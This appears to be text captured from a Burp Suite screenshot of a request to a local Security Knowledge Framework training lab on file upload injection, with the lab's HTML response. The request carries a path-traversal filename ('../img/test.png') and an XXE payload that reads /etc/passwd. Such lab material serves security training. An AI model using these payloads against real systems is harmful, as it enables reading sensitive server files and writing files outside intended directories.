 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------408463901739448387139796​72388
8 Content-Length: 418
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------40846390173944838713979672388
19 Content-Disposition: form-data; name="file"; filename="../img/test.png"
20 Content-Type: image/png
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE customer [
24 <!ENTITY customer ANY >
25 <!ENTITY xxe SYSTEM "file:///etc/passwd"> >]><customers>
26 <customer>&xxe</customer>
27 </customers>
28
29 -----------------------------40846390173944838713979672388--
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
128
129 <div class="row">
130 <div class="col-lg-12">
131 <div class="panel panel-default">
132 <div class="panel-heading">
File upload injection!
</div>
133 <div class="panel-body">
134 <div class="col-md-6">
135 <form method="post" action="" enctype="multipart/form-data">
136 <input type="file" name="file"/>
<br/>
137 <button class="btn btn-primary" type="submit">
Submit Button
</button>
138 </div>
139 </form>
140 </div>
141 </div>
142 </div>
<!-- /.col-->
143 </div>
<!-- /.row -->
144
145 You successfully uploaded!
146
147 </div>
<!--/.main-->
148
149 </div>
150 </div>
151 </section>
152
153 <footer class="footer">
154 <div class="wrap wide">
155 <div class="inner pt3 pb3 text-center">
156 &copy; SKF - <a rel="nofollow"
157 href="https://www.securityknowledgeframework.org/" target="_blank">
Visit
158 website
</a>
159 </div>
160 </div>
161 </footer>
162
163 <div class="seed">
164 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9"
165 style="enable-background:new 0 0 75.3 86.9" xml:space="preserve">
<path
166 d="m37.7
167 86.9-.7-.4c-.9-.5-1.9-1.1-2.8-1.8-2.7-2-5-4.5-6.6-7.5-1.7-3-2.8-6.2-3.3-9.6
168 0-.3-.1-.5-.1-.8-.2.1-.4.2-.7.3-3.1 1.3-6.5 2-9.9 2-3.5
169 0-6.8-.7-10-2-1-.4-1.9-.9-2.8-1.4l-.8-.4v-.9c0-1.1.1-2.1.2-3.1.5-3.5
170 1.6-6.7 3.3-9.7 1.7-3 3.9-5.6
You successfully uploaded! 1 match
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 15
Response Headers 5
Done 9,782 bytes | 6 millis